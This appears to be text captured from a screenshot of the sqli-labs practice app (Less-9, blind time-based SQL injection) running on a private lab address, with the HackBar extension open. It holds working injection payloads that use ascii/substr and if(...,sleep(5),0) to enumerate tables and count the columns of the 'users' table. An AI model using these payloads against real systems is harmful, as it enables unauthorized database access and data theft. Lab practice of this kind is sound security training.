 Less-9 Blind- Time based- Sin
不安全
192.168.70.14:8088/Less-9/?id=1%27%20and%20if(ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_sc...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-9/?id=1' and if((select count(column_name) from information_schema.columns where table_name='users' and
table_schema=database())=3,sleep(5),0)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value